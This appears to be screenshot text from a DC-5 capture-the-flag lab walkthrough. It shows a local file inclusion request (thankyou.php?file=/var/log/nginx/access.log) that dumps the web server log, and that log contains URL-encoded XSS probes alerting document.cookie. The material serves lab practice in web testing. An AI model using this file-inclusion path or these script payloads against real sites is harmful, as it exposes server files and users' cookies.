 Contact
192.168.114.133/thankyou.php?file=/var/log/nginx/access.log
php
1
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.114.1 - - [14/May/2020:15:42:45 +1000] "GET /robots.txt HTTP/1.1" 404 142 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:45 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:45 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.114.133/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:45 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:54 +1000] "GET /index.php HTTP/1.1" 200 1718 "http://192.168.114.133/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:55 +1000] "GET /solutions.php HTTP/1.1" 200
1746 "http://192.168.114.133/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:58
+1000] "GET /about-us.php HTTP/1.1" 200 1824 "http://192.168.114.133/solutions.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:59 +1000] "GET /faq.php HTTP/1.1" 200 2245 "http://192.168.114.133/about-us.php" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:59 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.114.133
/faq.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:43:03 +1000] "GET /robots.txt
HTTP/1.1" 404 200 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - -
[14/May/2020:15:43:03 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:43:03 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.114.133/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:43:03 +1000] "GET
/favicon.ico HTTP/1.1" 404 200 "http://192.168.114.133/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36" 192.168.114.1 - - [14/May/2020:15:43:18 +1000] "GET /solutions.php HTTP/1.1" 200 1746 "http://192.168.114.133/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:43:28 +1000] "GET /about-us.php
HTTP/1.1" 200 1824 "http://192.168.114.133/solutions.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:45:04 +1000] "GET /faq.php HTTP/1.1" 200 2245 "http://192.168.114.133/about-us.php"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:45:07
+1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.114.133/faq.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:45:17 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.114.133/contact.php"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:47:33 +1000] "GET
/thankyou.php?firstname=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscript%3E&lastname=%3Cscript%3Ealert%28document.cookie%29%3B
%3C%2Fscript%3E&country=australia&subject=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscript%3E HTTP/1.1" 200 422 "http://192.168.114.133
/contact.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:48:01 +1000] "GET
/thankyou.php?firstname=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscript%3E&lastname=%3Cscript%3Ealert%28document.cookie%29%3B
%3C%2Fscript%3E&country=australia&subject=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscript%3E HTTP/1.1" 200 423 "http://192.168.114.133
/contact.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:48:30 +1000] "GET /contact.php
HTTP/1.1" 200 1830 "http://192.168.114.133/contact.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May
/2020:15:48:30 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.114.133/contact.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:48:30 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:48:34 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.114.133/contact.php"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:48:36 +1000] "GET /contact.php HTTP/1.1" 200